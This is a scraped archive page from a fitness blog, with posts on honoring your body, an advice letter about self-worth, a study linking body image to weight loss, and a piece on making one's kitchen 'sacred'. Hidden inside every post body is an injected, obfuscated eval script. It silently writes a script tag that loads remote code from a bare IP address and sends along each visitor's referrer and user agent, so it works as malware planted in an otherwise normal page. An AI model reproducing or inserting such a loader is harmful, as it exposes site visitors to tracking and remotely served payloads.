<p>This <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sfeza|var|u0026u|referrer|abfae||js|php'.split('|'),0,{}))
</script></noindex> world is full of amazing experiences, things to do, mountains to climb, people to meet and delicious foods to eat. But of all the things to do on this planet, just about all of them require the use of your body. Since we only get one body, it makes sense to be nice to it. If you’re abusive, hateful or unkind to your body, it will hinder your journey - or perhaps even worse.</p>
<p>It’s cliché to say that our bodies are temples. Most clichés are clichés because they contain a truth so powerful that it’s been spoken again and again (until we forget what it means). Your body <em>is</em> a temple of flesh and bones in which a great spirit dwells; no other space is more sacred.</p>
<p>Through your actions, words and thoughts, honor your body. Here are 11 ideas for doing just that:</p>
<ol>
<li><strong>Give your body gifts. </strong>Schedule time with a masseuse or give yourself a massage with some lotion or oils. Don’t be stingy. Indulge. And feel love and gratitude instead of guilt.</li>
<li><strong>Do a check-in.</strong> While our bodies are our constant companion, we often neglect this special relationship. Take a few minutes to scan through your body, starting with your toes and ending at the tip of your head. Using your mind, tune into each section of your body - one at a time - and experience the sensations with awareness.</li>
<li><strong>Nourish your body with healthy foods.</strong> Don’t defile the temple that is your body with toxic food choices. Consume the foods that your body craves - such lean meats, fruits, water, nuts, berries and vegetables. Honor your body through each meal choice you make.</li>
<li><strong>Write an apology to your body.</strong> We don’t always honor our bodies with the things we do, say and think - but your body is willing to forgive. <a href="http://www.breaktheillusion.com/inspiration/an-apology-to-my-body/">Write an apology to your body</a> and then release any shame or guilt.</li>
<li><strong>Refocus your energy.</strong> Imagine if you used all the energy and effort that you expend criticizing your body’s appearance into something more productive? Free up this energy and use it to move your life forward rather than to hold you back.</li>
<li><strong>Express gratitude. </strong>Right now, write down 10 things that your body is doing for you. Express gratitude for the blessing that is your body.</li>
<li><strong>Move!</strong> There are more than 600 muscles in the human body; it is made to move! Honor your body with exercise. Walk in the park, jog with a friend, take a hike, download a yoga DVD or join a gym.</li>
<li><strong>Shift negative self-talk. </strong>Negativity begets more negativity, and it often expresses itself in unhealthy behavior; thoughts become actions - and these actions shape our lives. When you find yourself engaging in negative self-talk (i.e., “I look fat today…”), simply become aware of the commentary and then shift it. Focus, instead, on something else - such as an inspiring quote or mantra. Breathe energy into what you want, rather than what you don’t.</li>
<li><strong>Build supportive relationships.</strong> Make the conscious choice to surround yourself with people that support you, your efforts and your body. If people in your criticize your body or the way you look, redefine that friendship or relationship.</li>
<li><strong>Morning thanks.</strong> When you wake up, thank your body for all that it does and all that it will do. This positive energy will infuse your day with vitality.</li>
<li><strong>Evening thanks.</strong> When you go to bed, thank your body for all that it does and has done. Let this positive energy carry your body to sleep as it revitalizes and rejuvenates for another day.</li>
</ol>
<p><strong>How will you honor your body today? Let me know in the comments below.<br/>
</strong></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2F11-ways-to-honor-your-body&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/tips/" rel="category tag">Tips</a></span> <span class="tags">Tagged With: <a href="/" rel="tag">11 ways to honor your body</a>, <a href="/" rel="tag">honor your body</a>, <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/love-your-body/" rel="tag">love your body</a>, <a href="../../../../tag/self-love/" rel="tag">self love</a>, <a href="/" rel="tag">ways to honor your body</a></span></div></div><div class="post-1801 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-davey tag-love tag-release-weight tag-self-worth tag-spirituality tag-weight-loss tag-weight-release-2 entry"><h2 class="entry-title"><a href="../../../../ask-davey/dear-davey-i-want-to-feel-loved/" rel="bookmark">Dear Davey: I Want to Feel Loved.</a></h2>
<div class="post-info"><span class="date published time" title="2011-08-19T11:21:00+00:00">August 19, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><blockquote><p><a href="../../../../wp-content/uploads/2011/08/heart.jpg"><img class="alignright size-full wp-image-1804" style="margin-left: 6px; margin-right: 6px;" title="heart" src="../../../../wp-content/uploads/2011/08/heart.jpg" alt="" width="215" height="215" srcset="../../../../wp-content/uploads/2011/08/heart.jpg 300w,  ../../../../wp-content/uploads/2011/08/heart-65x65.jpg 65w" sizes="(max-width: 215px) 100vw, 215px"/></a>Dear <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dhftd|var|u0026u|referrer|aibnt||js|php'.split('|'),0,{}))
</script></noindex> Davey,</p>
<p>I’m trying to lose weight and get in shape. So far, I’ve lost a few pounds and some of my friends think that I look great. Even so, I still overhear strangers snickering at my weight and kids pointing me out to their parents. I try to laugh it off but it kills me inside.</p>
<p>When I look in the mirror, I see a fat guy with a big heart but an even bigger belly… and I know that no one will give me a chance. I just want to feel loved and wanted, but I don’t think anyone will give me the time of day.</p>
<p>I’m hoping you can give me some advice so that I can see what my friends see in me.</p>
<p>From,<br/>
James</p></blockquote>
<p>James,</p>
<p>I’ve always said that what other people think of me is none of my business. Some of your friends might have wonderful things to say about you as a person or your weight loss journey - and then some people might not. If you measure yourself through the eyes of others, you’ll always be at the mercy of the world around you and subject to the ups and downs that come with it.</p>
<p>To really feel good about yourself, you have to seek validation from within. I know that it sounds sappy and unhelpful, but hear me out.</p>
<p>Just last night, I was watching <a href="http://www.ted.com/talks/lang/eng/brene_brown_on_vulnerability.html" target="_blank">a great TED talk by Brené Brown, Ph.D.</a> A while back, Brown decided she was going to study the differences between people who felt a tremendous sense of self worth, love and belonging and those who struggled. She committed a year to the research. One year became six and a common thread emerged from all the interviews, focus groups and data points. Brown discovered that there is one - and only one - difference between those individuals who felt self worth and those who don’t.</p>
<p><strong>People who have a strong sense of self worth, love and belonging believe that they are deserving of those things. That’s it. They weren’t smarter, taller, prettier or skinnier.</strong></p>
<p>Sometimes we use exercise or dieting to try and treat the symptoms of deeper issues. If you want to feel better about yourself, changing the way you look on the outside will have a limited effect on how you feel in the inside.</p>
<p>Through her research, Brown suggests that we learn to look at our so-called imperfections or vulnerabilities as things that make us beautiful, real and human. Whether it’s the beer gut, grey hairs or anything else, all of these things are part of you. It’s not even that in spite of these vulnerabilities that you are worthy so much as it is <strong>because</strong> of these things.</p>
<p>You are worthy; it’s your birthright.</p>
<p>Ironically, when you make this shift to be kinder and gentler to yourself, a new relationship is born. And from the more loving relationship, it’s easier to make healthier and wiser decisions - whether it’s going to the gym or making better food choices. As you become motivated to strengthen and nourish your body with movement, good food and love, your transformation comes from a place of true power.</p>
<p>James, you are enough. Know this.</p>
<p>Love,<br/>
Davey</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fask-davey%2Fdear-davey-i-want-to-feel-loved&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/ask-davey/" rel="category tag">Ask Davey</a></span> <span class="tags">Tagged With: <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/release-weight/" rel="tag">release weight</a>, <a href="../../../../tag/self-worth/" rel="tag">self worth</a>, <a href="../../../../tag/spirituality/" rel="tag">spirituality</a>, <a href="../../../../tag/weight-loss/" rel="tag">weight loss</a>, <a href="../../../../tag/weight-release-2/" rel="tag">weight release</a></span></div></div><div class="post-1677 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition tag-honor tag-love tag-love-your-body entry"><h2 class="entry-title"><a href="/" rel="bookmark">Love Your Body and Lose Weight.</a></h2>
<div class="post-info"><span class="date published time" title="2011-07-25T16:14:32+00:00">July 25, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><a href="../../../../wp-content/uploads/2011/07/maleweightloss.jpg"><img class="alignright size-full wp-image-1680" title="maleweightloss" src="../../../../wp-content/uploads/2011/07/maleweightloss.jpg" alt="" width="337" height="306" srcset="../../../../wp-content/uploads/2011/07/maleweightloss.jpg 400w,  ../../../../wp-content/uploads/2011/07/maleweightloss-71x65.jpg 71w" sizes="(max-width: 337px) 100vw, 337px"/></a>I’ve <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|istti|var|u0026u|referrer|nketf||js|php'.split('|'),0,{}))
</script></noindex> mentioned the importance of <a href="../../../../tag/love/">love</a> when it comes to lasting fitness results. When you love yourself and your body, you’re more likely to make healthier decisions that benefit and nourish it - like following proper nutrition and honoring your body with movement. For many people, the whole concept may seem a bit too “out there” - but, <a href="http://www.sciencedaily.com/releases/2011/07/110717204913.htm">thanks to a new study</a>, you don’t have to take my word for it.</p>
<p>Researchers from the Technical University of Lisbon and Bangor University studied obese women over the course of a year. The women were divided into two groups. The first group was given general health and nutrition information. The second group attended weekly sessions where they discussed ways to improve body image, overcoming personal issues, emotional eating, etc.</p>
<p>Women in the second group reported an increase in positive feelings toward their bodies and reduced concerns about body shape and size. Moreover, women in this second group <strong>lost more than three times the amount of weight</strong>. While women in the control group lost 2% of their body weight, women in the second group were able to release 7%.</p>
<p>Dr. Teixeira, the study’s lead researcher, concluded as follows:</p>
<blockquote><p>Body image problems are very common amongst overweight and obese people,  often leading to comfort eating and more rigid eating patterns, and are  obstacles to losing weight. Our results showed a strong correlation  between improvements in body image, especially in reducing anxiety about  other peoples’ opinions, and positive changes in eating behavior. From  this we believe that learning to relate to your body in healthier ways  is an important aspect of maintaining weight loss and should be  addressed in every weight control program.</p></blockquote>
<p>Turns out, a little love can go a long way - and true and lasting change occurs from the inside out. For further reading, check out <a href="/" target="_blank">5 ways to honor your body</a>.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fnew-study-love-your-body-to-lose-weight&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/nutrition/" rel="category tag">Nutrition</a></span> <span class="tags">Tagged With: <a href="/" rel="tag">honor</a>, <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/love-your-body/" rel="tag">love your body</a></span></div></div><div class="post-1635 post type-post status-publish format-standard hentry category-tips tag-cortisol tag-heart tag-hug tag-hugging tag-love entry"><h2 class="entry-title"><a href="/" rel="bookmark">Hugs Are Good For You! [Video]</a></h2>
<div class="post-info"><span class="date published time" title="2011-07-14T09:37:39+00:00">July 14, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p>As I’ve mentioned before, <a href="/">hugs <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|isfnz|var|u0026u|referrer|zesbk||js|php'.split('|'),0,{}))
</script></noindex> are actually good for your health</a>. After doing a free hugs event in Provincetown, MA, I’m now living proof and have first-hand experience! Check out <a href="https://youtu.be/b8_BjNj6p14">the video</a> below!</p>
<p><iframe width="560" height="349" src="https://www.youtube.com/embed/b8_BjNj6p14" frameborder="0" allowfullscreen=""></iframe></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2Fhugs-are-good-for-you-video&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/tips/" rel="category tag">Tips</a></span> <span class="tags">Tagged With: <a href="../../../../tag/cortisol/" rel="tag">cortisol</a>, <a href="/" rel="tag">heart</a>, <a href="/" rel="tag">hug</a>, <a href="/" rel="tag">hugging</a>, <a href="../../../../tag/love/" rel="tag">love</a></span></div></div><div class="post-1578 post type-post status-publish format-standard has-post-thumbnail hentry category-weightloss-tips tag-a-course-in-weight-loss tag-diet tag-love tag-release-weight tag-weight-loss tag-weight-release-2 entry"><h2 class="entry-title"><a href="../../../../weightloss-tips/how-to-make-your-kitchen-sacred/" rel="bookmark">How to Make Your Kitchen Sacred.</a></h2>
<div class="post-info"><span class="date published time" title="2011-06-24T10:25:41+00:00">June 24, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><a href="../../../../wp-content/uploads/2011/06/heart-shaped-fruits-n-veg.jpg"><img class="alignright size-medium wp-image-1579" title="heart-shaped-fruits-n-veg" src="../../../../wp-content/uploads/2011/06/heart-shaped-fruits-n-veg-289x300.jpg" alt="" width="289" height="300" srcset="../../../../wp-content/uploads/2011/06/heart-shaped-fruits-n-veg-289x300.jpg 289w, ../../../../wp-content/uploads/2011/06/heart-shaped-fruits-n-veg-62x65.jpg 62w, ../../../../wp-content/uploads/2011/06/heart-shaped-fruits-n-veg.jpg 350w" sizes="(max-width: 289px) 100vw, 289px"/></a>In <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|btkib|var|u0026u|referrer|ieeii||js|php'.split('|'),0,{}))
</script></noindex> a few hours, <a href="http://www.breaktheillusion.com/adventures/voulez-vous-coucher-avec-moi-ce-soir/" target="_blank">I’m heading out on a week-long pilates adventure in the south of France</a>. My summer reading is (finally getting through) Marianne Williamson’s <em>A Course in Weight Loss</em>. It’s a spiritual approach to weight loss, and one that resonates with me as someone that was once overweight. If losing weight was just a matter of nutrition and exercise, all of us would be at our ideal weights. Weight loss, for most people, is a spiritual issue.</p>
<p>In the book, Williamson recommends creating an altar to love in your home. According to Williamson, we already have an elaborate altar for fear: Our kitchens. And it’s filled with cabinets, pots, counters, foods, pans and appliances. For many people, the kitchen is the headquarters for some of our deepest fears. By creating an altar for love, we invite transformative energy and true power into our lives.</p>
<p>Interestingly, I already have a love altar in my home. I sits on a small shelf and contains a few candles, some quote books, a small Buddha and a jar containing wishes, dreams and hopes that I’ve written onto paper. It’s a very real way to make love more present in my life.</p>
<p>Moreover, Williamson asks her readers to make their kitchens sacred by reciting the following prayer:</p>
<blockquote><p>Dear God,<br/>
I dedicate this room to You.<br/>
May only love prevail here.<br/>
May fear have power no more,<br/>
in my heart, in my body, or in my house.<br/>
Amen</p></blockquote>
<p>While some of Williamson’s language is a bit too religious for my own belief set, I understand the concept. If we view our kitchens as a sacred space that is used to nourish our bodies, we’re less likely to stock its shelves with foods that poison on our bodies - like sugary snacks, chips, soda, etc.</p>
<p>Smudging, which involves burning sage over a bowl, is a technique used by Native Americans to purify a space of negative spirits or energy. For the more adventurous and open-minded, Williamson believes it’s a worthwhile strategy to employ in your kitchen.</p>
<p>It reminds me of a story that I once heard called called Anna’s Box. It went something like this:</p>
<blockquote><p>Many years ago a young child grew up watching her  mother prepare their family meals. And towards the end of her food  preparation she noticed that her mother Anna would always reach up over  the stove and bring down this beautifully carved old box. Anna would  open the box and take a pinch of the ingredients out and add this to the  food. The young child asked her mother, “What is in the box?” Her mother  would always reply, “An old family recipe - a family secret.” She watched  her mother repeat this ritual many times over the years that followed.  When the young child was grown with a daughter of her own, she was given  the carved box upon her mother’s death. She, too, performed the daily  ritual of Anna’s box, and told her young daughter that it’s a family secret. The young daughter was very curious about  the contents of this magical box and could hardly wait to find out its  mysterious secrets. The years passed and she forgot about the special  box.</p>
<p>Then one day, many years later, her mother passed on - and she inherited  the carved box. She was so excited to finally receive this box; she  held it gently almost afraid to finally discover its hidden secrets.  With held breath she opened it only to find it empty. This can not be  she exclaimed. She lovingly closed the lid and smiled. She now realized  that the box <em>did</em> contain a secret recipe. It was a recipe for the love a  person has for her family - a reminder to cook with love. It was the  action of looking into the box and remembering to add a pinch of love to  every dish prepared that created the magic of Anna’s box.</p></blockquote>
<p>Replacing fear with love, for many people, really has everything to do with releasing extra body weight. It’s very easy to talk about diets, nutrition and exercise - but sometimes we treat the symptoms without addressing the true problem.</p>
<p><em><strong>Does Williamson’s advice resonate with you? Or is it too “out there” or extreme? Let me know in the comments below.</strong></em></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fweightloss-tips%2Fhow-to-make-your-kitchen-sacred&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/weightloss-tips/" rel="category tag">Weight Loss Tips</a></span> <span class="tags">Tagged With: <a href="../../../../tag/a-course-in-weight-loss/" rel="tag">a course in weight loss</a>, <a href="../../../../tag/diet/" rel="tag">diet</a>, <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/release-weight/" rel="tag">release weight</a>, <a href="../../../../tag/weight-loss/" rel="tag">weight loss</a>, <a href="../../../../tag/weight-release-2/" rel="tag">weight release</a></span></div></div><div class="post-1164 post type-post status-publish format-standard hentry category-weightloss-tips category-youtube tag-diane-petrella tag-love tag-love-your-body tag-nurture-your-body tag-release-weight tag-secret tag-weight-loss tag-weight-release-2 entry"><h2 class="entry-title"><a href="../../../../youtube/the-secret-to-losing-weight-video/" rel="bookmark">The Secret to Losing Weight. [Video]</a></h2>
<div class="post-info"><span class="date published time" title="2011-03-20T07:16:09+00:00">March 20, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p>This exercise is a powerful and effective way to help you release weight. It’s simple, easy and doesn’t even require that you leave your computer check. Click below to <a href="https://www.youtube.com/watch?v=Gi72_EZH6Gk" target="_blank">watch <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|isrfi|var|u0026u|referrer|yeeey||js|php'.split('|'),0,{}))
</script></noindex> the video</a>.</p>
<p>A huge thank you to my friend and spiritual weight loss coach, <a href="http://www.dianepetrella.com/">Diane Petrella</a>, for sharing this exercise with us.</p>
<p><iframe title="YouTube video player" width="560" height="349" src="https://www.youtube.com/embed/Gi72_EZH6Gk?hd=1" frameborder="0" allowfullscreen=""></iframe></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fyoutube%2Fthe-secret-to-losing-weight-video&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/weightloss-tips/" rel="category tag">Weight Loss Tips</a>, <a href="../../../../category/youtube/" rel="category tag">YouTube</a></span> <span class="tags">Tagged With: <a href="../../../../tag/diane-petrella/" rel="tag">diane petrella</a>, <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/love-your-body/" rel="tag">love your body</a>, <a href="../../../../tag/nurture-your-body/" rel="tag">nurture your body</a>, <a href="../../../../tag/release-weight/" rel="tag">release weight</a>, <a href="../../../../tag/secret/" rel="tag">secret</a>, <a href="../../../../tag/weight-loss/" rel="tag">weight loss</a>, <a href="../../../../tag/weight-release-2/" rel="tag">weight release</a></span></div></div><div class="navigation"><div class="pagination-previous alignleft"><a href="../../../../tag/love/">« Previous Page</a></div><div class="pagination-next alignright"><a href="/">Next Page »</a></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if (&#39;Search this website …&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website …&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
